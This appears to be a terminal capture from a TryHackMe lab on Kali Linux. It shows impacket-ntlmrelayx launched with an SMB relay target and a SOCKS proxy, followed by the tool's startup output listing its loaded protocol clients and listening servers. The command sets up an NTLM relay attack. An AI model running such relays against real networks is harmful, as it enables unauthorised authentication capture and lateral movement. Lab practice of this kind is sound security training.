 ┌──(kali㉿kali)-[~/Documents/THM/krbrelayx]
└─$ impacket-ntlmrelayx -t smb:// -smb2support -socks
Impacket v0.13.0.dev0 - Copyright Fortra, LLC and its affiliated companies
[*] Protocol Client DCSYNC loaded..
[*] Protocol Client SMTP loaded..
[*] Protocol Client RPC loaded..
[*] Protocol Client SMB loaded..
[*] Protocol Client IMAPS loaded..
[*] Protocol Client IMAP loaded..
[*] Protocol Client LDAPS loaded..
[*] Protocol Client LDAP loaded..
[*] Protocol Client MSSQL loaded..
[*] Protocol Client HTTPS loaded..
[*] Protocol Client HTTP loaded..
[*] Running in relay mode to single host
[*] SOCKS proxy started. Listening on 127.0.0.1:1080
[*] IMAP Socks Plugin loaded..
[*] SMB Socks Plugin loaded..
[*] HTTP Socks Plugin loaded..
[*] HTTPS Socks Plugin loaded..
[*] SMTP Socks Plugin loaded..
[*] LDAP Socks Plugin loaded..
[*] MSSQL Socks Plugin loaded..
[*] LDAPS Socks Plugin loaded..
[*] IMAPS Socks Plugin loaded..
[*] Setting up SMB Server on port 445
[*] Setting up HTTP Server on port 80
 * Serving Flask app 'impacket.examples.ntlmrelayx.servers.socksserver
 * Debug mode: off
[*] Setting up WCF Server on port 9389
[*] Setting up RAW Server on port 6666
[*] Multirelay disabled
[*] Servers started, waiting for connections
Type help for list of commands